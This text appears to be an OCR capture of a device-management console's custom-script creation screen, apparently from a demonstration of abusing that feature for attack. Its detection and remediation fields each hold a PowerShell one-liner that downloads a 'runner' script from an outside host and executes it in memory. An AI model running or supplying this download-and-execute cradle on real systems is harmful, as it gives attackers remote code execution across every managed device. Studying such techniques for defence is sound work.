 Create custom script ...
Basics 2 Settings 3 Scope tags 4 Assignments 5 Review + create
Create a custom script package from scripts you've written. By default, scripts will run on assigned devices every day.
Detection script file *
payload.ps1
Detection script
IEX(New-Object
Net.Webclient).DownloadString("http://apg. .com:8000/runner.txt")
In memory PowerShell runner
Remediation script file
payload.ps1
Remediation script
IEX(New-Object
Net.Webclient).DownloadString("http://apg. .com:8000/runner.txt")